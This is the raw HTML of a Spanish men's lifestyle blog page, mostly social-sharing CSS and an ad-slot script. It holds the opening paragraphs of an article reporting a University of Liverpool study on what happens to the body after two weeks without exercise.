            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Frutina-ejercicio-salud%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFQu%C3%A9+le+ocurre+a+nuestro+cuerpo+cuando+dejamos+de+hacer+deporte+2+semanas%3F&url=https%3A%2F%2Fwww.hombremoderno.es%2Frutina-ejercicio-salud%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/rutina-ejercicio-salud/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/08/sedentarismo.jpg&description=%C2%BFQu%C3%A9+le+ocurre+a+nuestro+cuerpo+cuando+dejamos+de+hacer+deporte+2+semanas%3F" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C2%BFQu%C3%A9+le+ocurre+a+nuestro+cuerpo+cuando+dejamos+de+hacer+deporte+2+semanas%3F %0A%0A https://www.hombremoderno.es/rutina-ejercicio-salud/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/08/sedentarismo.jpg?fit=720%2C478&ssl=1" data-caption=""><img width="696" height="462" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/08/sedentarismo.jpg?resize=696%2C462&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/08/sedentarismo.jpg?w=720&ssl=1 720w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/08/sedentarismo.jpg?resize=600%2C398&ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/08/sedentarismo.jpg?resize=300%2C199&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/08/sedentarismo.jpg?resize=450%2C300&ssl=1 450w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="sedentarismo"/></a></div>
            <!-- content --><p>Muchas veces podemos tomarnos un día libre de nuestra <a href="http://www.hombremoderno.es/fitness/entrenamientos-durante-vacaciones/">rutina de ejercicios</a>, pero a veces este día se convierte en una semana libre, y luego un mes libre. Sin embargo, la solución es simplemente reiniciar nuestra rutina de ejercicios como si nada hubiese pasado, ¿No es así?</p>
<p>Pues de acuerdo con una nueva investigación realizada por la Universidad de Liverpool, esto puede no ser tan sencillo.&nbsp;<strong>Saltarse dos semanas continuas de ejercicio</strong>&nbsp;puede aumentar significativamente el riesgo de desarrollar diabetes, enfermedades cardíacas e incluso sufrir de una muerte prematura.</p><div class="hombr-9134b4eb8df82a7667b61355703a5030" id="hombr-9134b4eb8df82a7667b61355703a5030"></div>
<p>Si eres de esos que considera que este no es tu caso porque acabas de cumplir 20 años y tu cuerpo es invencible, es posible que acabes descubriendo que estabas equivocado.</p>
<h2><strong>¿Qué sucede cuándo dejamos de hacer ejercicio?</strong></h2>
<p>La investigación se realizó con 28 participantes con un promedio de edad de 25 años y quienes se encontraban en perfecto estado de salud. Todos los sujetos de estudio caminaron un total de 10.000 pasos diarios antes del inicio del estudio y contaban con un índice de masa corporal del 25% (lo cual está justo en el borde de lo que se considera un peso “normal” y sobrepeso).</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-696faea0eb43b">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-696faea0eb43b',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-3ecf203d4d451a88be9725270c078969" id="hombr-3ecf203d4d451a88be9725270c078969"></div>        </div>

        <footer>
